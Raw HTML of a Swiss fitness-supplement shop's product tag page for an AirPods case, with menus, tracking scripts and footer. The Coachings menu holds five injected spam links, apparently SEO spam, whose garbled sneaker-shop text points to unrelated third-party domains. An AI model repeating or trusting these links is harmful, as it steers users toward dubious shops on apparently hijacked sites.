<li id="menu-item-177489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177489"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
</ul></div>
			<!-- drawer copyrights -->
					</div>
	</nav><!-- #handheld-navigation -->
	<div class="search_backdrop"></div>
	<div class="menu_backdrop"></div>
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header cs-test" role="banner" style="">
		<div class="container">
			<div class="header-wrapper">
				<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
			<div class="header-side_left">
		<div class="site-branding">
			<a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" fetchpriority="high" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a>		</div>
			<div class="storefront-primary-navigation">
		<span class="ti-menu menu-toggle" aria-controls="site-navigation" aria-expanded="false"></span>
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäre Navigation">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-181269' id='mega-menu-item-181269'><a class="mega-menu-link" href="https://trainsane.ch/xmas/" tabindex="0">XMAS SALE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-178499' id='mega-menu-item-178499'><a class="mega-menu-link" href="https://trainsane.ch/shop/" aria-expanded="false" tabindex="0">Shop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-178499-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-178499-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3' id='mega-menu-item-custom_html-3'><div class="textwidget custom-html-widget"><div class="cs-mega-menu-categories"><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/proteine/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/TG_0093web_CATEGORY-1.jpg" alt="Proteine"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/proteine/"><h4>Proteine</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Muskelaufbau ohne Kompromisse: Whey und Vegan Proteine</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li><li><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li><li><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li><li><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li><li><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li><li><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/aminosaeuren/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7187.jpg" alt="Aminos &amp; Isotonic"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/aminosaeuren/"><h4>Aminos &amp; Isotonic</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Recovery &amp; Growth: Aminosäuren und Isotonische Getränke</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/aminosaeuren/isotonic-drinks/">Isotonic Drinks</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/pre-workoutboosters/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A6975-1.jpg" alt="Pre-Workout/Boosters"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/pre-workoutboosters/"><h4>Pre-Workout/Boosters</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Boost Your Workout: Energie-Kick vor dem Training</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/vitamine-mineralien/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/vitamins-scaled.jpg" alt="Vitamine &amp; Mineralien"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/vitamine-mineralien/"><h4>Vitamine &amp; Mineralien</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Essenzielle Nährstoffe: Vitamine &amp; Mineralien für dein Wohlbefinden</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Mineralstoffe</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/riegel-food/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2018/06/Category-Bars.jpg" alt="Riegel &amp; Food"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/riegel-food/"><h4>Riegel &amp; Food</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Energie to go: Entdecke unsere gesunden Snack-Optionen</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li><li><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li><li><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li><li><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li><li><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/bekleidung-zubehoer/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7617.jpg" alt="Bekleidung &amp; Zubehör"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/bekleidung-zubehoer/"><h4>Bekleidung &amp; Zubehör</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Workout Essentials: Trendige Kleidung &amp; Accessoires</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/zahnpflege/">Zahnpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/">Waist Trainers</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/packages-angebote/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/combos-klein.jpg" alt="Combos &amp; Packages"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/packages-angebote/"><h4>Combos &amp; Packages</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Sparpakete für Fitness-Fans: Unsere unschlagbaren Combos</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/kategorie-sie.jpg" alt="Supplemente für Frauen"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/"><h4>Supplemente für Frauen</h4></a></div><p class="cs-category-description"><p>Ausgewählte Nahrungsergänzungen für Frauen</p>
</p></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7074-2.jpg" alt="Supplemente für Männer"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/"><h4>Supplemente für Männer</h4></a></div><p class="cs-category-description"><p>Ausgewählte Supplemente für Männer</p>
</p></div></div></div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178560 cs-normal-submenu' id='mega-menu-item-178560'><a class="mega-menu-link" href="/coachings/" aria-expanded="false" tabindex="0">Coachings<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603' id='mega-menu-item-178603'><a class="mega-menu-link" href="/coachings/wettkampfcoaching/">Competition Coaching</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455">adidas big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - &amp;lsquo;Superstar Boot&amp;rsquo; sneakers for adidas Originals
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://turismo.cadiz.es/efdbcelshop/air-jordan-melo-3-white-version-2007/">Air dunk jordan Melo 3 White Version 2007 - TurismoShops - Комбинезон зимний nike dunk jordan
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.ietp.com/fr/dfejbishop/us/p/water-bottle-with-logo-adidas-by-stella-mccartney-accessories-msilve-black-1136417">Women's Accessories , IetpShops , ADIDAS by Stella McCartney Water bottle with logo , camiseta aeroready 3stripes adidas azul branco NQQ
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://turismo.cadiz.es/efdbanshop/video-channel/ceramtek_dAoUQyPEauVD_Polishing-Machining-Custom-Si3n4-Silicon-Nitride-Ceramic-Rod.html">Videos about What is Polishing Machining Custom Si3n4 Silicon Nitride Ceramic Rod
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/">Jordan Melo M10 &amp;#039;Black/White - Gym Red&amp;#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178562' id='mega-menu-item-178562'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/e-books/">E-Books</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178563' id='mega-menu-item-178563'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/gym-coaching/">Gym Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178564' id='mega-menu-item-178564'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/online-coaching/">Online Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178565' id='mega-menu-item-178565'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/personal-training/">Personal Training</a></li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178580 cs-normal-submenu' id='mega-menu-item-178580'><a class="mega-menu-link" href="/blog-uebersicht/" aria-expanded="false" tabindex="0">Trainsane® Wissen<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178588' id='mega-menu-item-178588'><a class="mega-menu-link" href="https://trainsane.ch/blog-uebersicht/">Blog</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178581' id='mega-menu-item-178581'><a class="mega-menu-link" href="https://trainsane.ch/category/nutrition/">Nutrition</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178582' id='mega-menu-item-178582'><a class="mega-menu-link" href="https://trainsane.ch/category/training/">Training</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178583' id='mega-menu-item-178583'><a class="mega-menu-link" href="https://trainsane.ch/category/health/">Health</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178584' id='mega-menu-item-178584'><a class="mega-menu-link" href="https://trainsane.ch/category/kitchen/">Kitchen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178586' id='mega-menu-item-178586'><a class="mega-menu-link" href="https://trainsane.ch/category/motivation/">Motivation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178585' id='mega-menu-item-178585'><a class="mega-menu-link" href="https://trainsane.ch/category/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178587' id='mega-menu-item-178587'><a class="mega-menu-link" href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177486' id='mega-menu-item-177486'><a class="mega-menu-link" href="https://trainsane.ch/trainsane/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177487' id='mega-menu-item-177487'><a class="mega-menu-link" href="https://trainsane.ch/my-account/" tabindex="0">My Account</a></li></ul></div>		</nav>
	</div><!-- #primary-navigation -->
		</div>
	</div><div class="header-side_right text-right">	<div class="site-search">
		<div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-1">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

										<a href="https://trainsane.ch/wishlist/"
   name="wishlist" aria-label="Wishlist -"
   class="wishlist_products_counter   wishlist-counter-with-products">
	<span class="wishlist_products_counter_text">Wishlist -</span>
			<span class="wishlist_products_counter_number"></span>
	</a>

		<div id="site-header-carts" class="site-header-cart">
			<div class="">
				
	<a class="header-cart-contents" href="https://trainsane.ch/shop/cart/" title="Deinen Warenkorb ansehen"><span class="ti-shopping-cart"></span>
	</span> <span class="count empty-cart">0</span>
	<div class="fade-in-out header-cart-amount" data-totalamount="0"><span> &#67;&#72;&#70;&nbsp;0</span></div>
</a>
			</div>

		</div>
		</div>
			</div>
		</div>
		



		
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Brotkrümelnavigation"><ul><li><a href="https://trainsane.ch">Startseite</a></li><span class="breadcrumb-separator"> / </span><li><a href="https://trainsane.ch/shop/">Shop</a></li><span class="breadcrumb-separator"> / </span><li><span>Produkte verschlagwortet mit &#8222;airpod&#8220;</span></li></ul></nav></div></div>
	<div id="content" class="site-content container" tabindex="-1">
		<div class="mini-cart-wrapper">
			<div class="mini-wrapper-inner">
				<div class="cart-status header-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
			</div>
		</div>
				<div class="woocommerce"></div>
				<h1 class="woocommerce-products-header__title page-title">airpod</h1>

			

	        <div class="wbs-add-to-cart-notices-ajax"></div>
					<div id="primary" class="content-area from_base_funtions">
					<main id="main" class="site-main" role="main">
	


		
			<div class="woocommerce-notices-wrapper"></div>

			<ul class="products row columns-4">

				
				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-23270 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-trainingshilfen-und-zubehoer-accessories product_tag-accessoire product_tag-airpod product_tag-workout pa_farbe-blau pa_farbe-pink pa_farbe-rose pa_farbe-rot pa_farbe-schwarz pa_farbe-weiss pa_modell-airpod pa_modell-airpod-pro first instock sale featured taxable shipping-taxable purchasable product-type-variable" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/airpod-airpod-pro-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2019/02/Unbenannt-220x220.jpg" alt="Airpod / Airpod PRO Case"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">Airpod / Airpod PRO Case</h2>
	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 12,90</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 12,90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 8,90</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 8,90.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-31%</span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="8.90"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/airpod-airpod-pro-case/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="23270" data-product_sku="24-220" aria-label="Wähle Optionen für „Airpod / Airpod PRO Case“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23270,&quot;item_id&quot;:23270,&quot;item_name&quot;:&quot;Airpod \/ Airpod PRO Case&quot;,&quot;sku&quot;:&quot;24-220&quot;,&quot;price&quot;:8.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trainingshilfen und -zubeh\u00f6r &quot;,&quot;item_category2&quot;:&quot; Accessories&quot;,&quot;id&quot;:23270,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/airpod-airpod-pro-case\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="23270">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23270] = {"id":"23270","sku":"24-220","price":8.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23270","sku":"24-220","gpf":"woocommerce_gpf_23270","gla":"gla_23270"},"is_variable":true,"type":"variable","name":"Airpod / Airpod PRO Case","category":["Bekleidung &amp; Zubehör","Trainingshilfen und -zubehör / Accessories"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23270]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="23270">
	<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="23270" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[170700,170702,170705,170706,170708,170709,170710,170711,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
			</ul>

			<div class="storefront-sorting"></div>
		
				</main><!-- #main -->
		</div><!-- #primary -->
	
	
</div><!-- #content+container -->
</div><!-- #row -->
</div><!-- #row -->

	<div id="footer_newsletter" class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
					</div>
	</div><!-- footer_newsletter -->



<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">

		<div class="footer_nav container-fluid">
			<div class="row with-gutters">

				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links1">
										<section id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h2 class="widget-title">Produktsuche</h2><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-2">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</section><section id="block-3" class="widget widget_block widget_text"><p></p></section><section id="wcpbc_currency_switcher-4" class="widget "><h2 class="widget-title">Währung</h2><div class="wc-price-based-country wc-price-based-country-refresh-area" data-area="widget" data-id="f69148d616f49513207b708350e260ba" data-options="{&quot;instance&quot;:{&quot;title&quot;:&quot;W\u00e4hrung&quot;,&quot;currency_display_style&quot;:&quot;&quot;},&quot;id&quot;:&quot;wcpbc_currency_switcher&quot;}"><select class="wcpbc-currency-switcher currency-switcher" name="wcpbc-manual-country">
			<option data-currency="EUR" value="AT"  >Euro&nbsp;(&euro;)</option>
			<option data-currency="CHF" value="CH"  selected='selected' >Schweizer&nbsp;Franken&nbsp;(&#067;&#072;&#070;)</option>
	</select>
</div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links2">
										<section id="nav_menu-11" class="widget widget_nav_menu"><h2 class="widget-title">Über uns</h2><div class="menu-de-ch-shop-footer1-2017-container"><ul id="menu-de-ch-shop-footer1-2017" class="menu"><li id="menu-item-11880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11880"><a href="https://trainsane.ch/trainsane/">Trainsane</a></li>
<li id="menu-item-15619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15619"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
<li id="menu-item-12201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12201"><a href="https://trainsane.ch/philosophie/">Philosophie</a></li>
<li id="menu-item-12200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12200"><a href="https://trainsane.ch/blog/">Trainsane Blog</a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
<li id="menu-item-11877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11877"><a href="https://trainsane.ch/agb/">AGB</a></li>
<li id="menu-item-177647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-177647"><a rel="privacy-policy" href="https://trainsane.ch/datenschutz/">Datenschutz</a></li>
<li id="menu-item-177509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177509"><a href="https://trainsane.ch/impressum/">Impressum</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links3">
										<section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Unser Angebot</h2><div class="menu-de-ch-shop-footer2-2017-container"><ul id="menu-de-ch-shop-footer2-2017" class="menu"><li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://trainsane.ch/shop/">Shop</a></li>
<li id="menu-item-12203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12203"><a href="https://trainsane.ch/shop/sale/">Sale</a></li>
<li id="menu-item-13016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://trainsane.ch/coachings/">Coachings</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12936"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11887"><a href="https://trainsane.ch/my-account/">My Account</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links4">
